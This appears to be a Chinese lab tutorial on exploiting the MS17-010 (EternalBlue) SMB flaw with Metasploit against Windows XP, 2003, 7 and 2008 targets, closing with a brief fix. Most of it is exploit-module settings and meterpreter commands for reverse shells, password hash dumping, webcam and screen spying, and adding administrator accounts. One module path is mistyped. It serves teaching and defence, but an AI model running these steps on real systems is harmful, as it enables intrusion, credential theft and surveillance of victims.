前言:

提到操作系统漏洞,大家肯定听说过耳熟能详的永恒之蓝(MS17-010)了,他的爆发源于WannaCry勒索病毒的诞生。

该病毒是不法分子利用NSA(National Security Agency,美国国家安全局)泄露的危险漏洞“EternalBlue”(永恒之蓝)进行传播 。勒索病毒肆虐,俨然是一场全球性互联网灾难,给广大电脑用户造成了巨大损失。最新统计数据显示,100多个国家和地区超过10万台电脑遭到了勒索病毒攻击、感染。 勒索病毒是自熊猫烧香以来影响力最大的病毒之一。

本文将利用Metasploit工具来对此漏洞进行一次漏洞利用示范以及提出修复建议。

影响:

影响版本:

win xp、win server 03、win server 08、 win 7

影响端口服务:

445(SMB服务)

准备工作:

靶机:win7,win server2008,win xp,win 2003

攻击机:kali 2021



一、扫描模块

auxiliary/scanner/smb/smb_ms17_010模块利用

//扫描靶机是否存在ms17-010漏洞

//调用模块

use auxiliary/scanner/smb/smb_ms17_010

//设置ip

set rhosts 192.168.10.204

//运行

run

二、攻击模块



1、auxiliary/amin/smb/ms17_010_command模块利用

影响版本:windows server 2003、windows xp

//进入msf模块下调用模块

#msfconsole

//调用模块

use auxiliary/amin/smb/ms17_010_command

//设置ip

set rhosts 192.168.10.110//设置要运行的命令

set command whoami

//运行

run

2、exploit/windows/smb/ms17_010_psexec模块利用

影响版本:win server 2003、win xp

//调用模块

use exploit/windows/smb/ms17_010_psexec

//设置ip

set rhosts 192.168.10.111

//运行

run

3、exploit/windows/smb/ms17_010_eternalblue模块利用

影响版本:win7、win server 2008

//调用模块

use exploit/windows/smb/ms17_010_eternalblue

//设置ip

set rhosts 192.168.10.204

//运行

run

三、利用漏洞

1、payload选择:

//进入meterpreter模块,可获取shell

windows/x64/meterpreter/reverse_tcp

//实时监控靶机屏幕

windows/x64/vncinject/bind_tcp2、meterpreter模式

webcam_stream 开启摄像头

screenshot 截图run vnc 屏幕监控(若对方有安全软件会失败)

run post/windows/manage/enable_rdp 开启3389

rdesktop [ip] 连接远程桌面

hashdump 获取密码

upload [本机] [目标靶机] 上传文件

download [目标靶机文件]

开启一个网页实时监控屏幕

3、进入shell

在meterpreter模式下输入shell,即可进入shell模式

whoami 查看系统权限

net user [用户名称] [密码] /add 添加用户

net localgroup administrators [用户] /add 添加用户到管理员组

监控屏幕

//设置payload

set payload windows/x64/vncinject/bind_tcp

//运行

run

实时监控靶机屏幕

加固:

禁用server服务

win+r搜索services.msc

进入服务管理页面

找到server服务,将它禁用

验证:

再次调用模块进行测试,已经无法进入目标靶机

221

221

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?